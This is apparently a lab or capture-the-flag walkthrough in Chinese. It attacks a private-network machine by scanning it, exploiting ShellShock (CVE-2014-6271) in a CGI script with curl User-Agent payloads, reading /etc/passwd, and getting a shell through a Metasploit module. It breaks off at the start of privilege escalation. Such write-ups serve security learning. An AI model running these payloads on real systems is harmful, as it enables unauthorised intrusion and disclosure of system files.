一、信息收集



1.查看MAC地址



2.主机探测

3.端口扫描





4.目录扫描

二、内网渗透



打开80端口,只有一张图



查看页面源代码,也只得到了这一串字符,猜测underworld可能是目录,拼接访问,没有信息

重新扫描一下目录

dirb http://192.168.172.169

发现扫出来了几个目录,结果打开依旧是一张图片

尝试拼接underworld

出现了一串值



对拼接结果再次进行目录扫描,出现了好多目录



拼接查看,发现都是原来的页面,只是时间不同,输出的信息很相似





发现和uptime命令输出的信息相似,此处存在破壳ShellShock漏洞



执行payload查看是否成功,成功执行,且将结果回显到页面上

curl -A " () { :;};echo;echo 123456;" http://192.168.172.169/cgi-bin/underworld/



尝试查看/etc/passwd文件内容

curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://192.168.172.169/cgi-bin/underworld



使用mfs搜索漏洞

search CVE-2014-6271



使用msf获取shell

use exploit/multi/http/apache_mod_cgi_bash_env_exec

set rhosts 192.168.172.169

set TARGETURI /cgi-bin/underworld

run

成功获得





获取一个交互式的shell

python -c 'import pty;pty.spawn("/bin/bash")'

三、提权

查看sudo权限,发现不存在



